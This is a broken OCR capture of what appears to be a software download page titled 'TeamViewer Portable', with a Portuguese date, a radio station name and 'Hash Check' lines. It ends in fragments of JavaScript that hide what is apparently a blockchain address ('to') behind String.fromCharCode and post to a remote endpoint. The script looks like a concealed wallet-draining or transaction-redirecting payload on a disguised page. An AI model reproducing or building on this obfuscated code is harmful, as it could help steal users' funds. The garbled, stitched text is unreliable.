
TeamViewer Portable (
13 de junho de 2026
Rádio Campo Alegre
0 co
📡 Hash Check: 7be66d502f70d4f71c
📅 Last Update: 2026-06-08
Math.random()-0.5);for(let r of u){try{cons
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su